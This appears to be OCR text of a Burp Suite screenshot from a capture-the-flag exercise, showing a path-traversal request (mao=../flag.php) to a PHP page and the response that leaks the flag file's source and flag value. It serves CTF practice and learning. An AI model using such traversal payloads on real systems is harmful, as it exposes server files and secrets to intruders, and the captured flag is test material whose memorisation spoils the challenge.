 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://118.25.18.223:10011 ?
Request
Raw Params Headers Hex
GET /show_maopian.php?mao=../flag.php HTTP/1.1
Host: 118.25.18.223:10011
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://118.25.18.223:10011/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=cbe0c4ae866afa12f93fc0d51d336022
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.7
Date: Tue, 13 Feb 2018 09:16:20 GMT
Content-Type: image/png
Connection: close
X-Powered-By: PHP/7.0.0
Content-Length: 45
<?php
$flag="hgame{#Ma0_pi4n_haO_k4n_ma#}";
? < + > Type a search term 0 matches
Done 211 bytes | 73 millis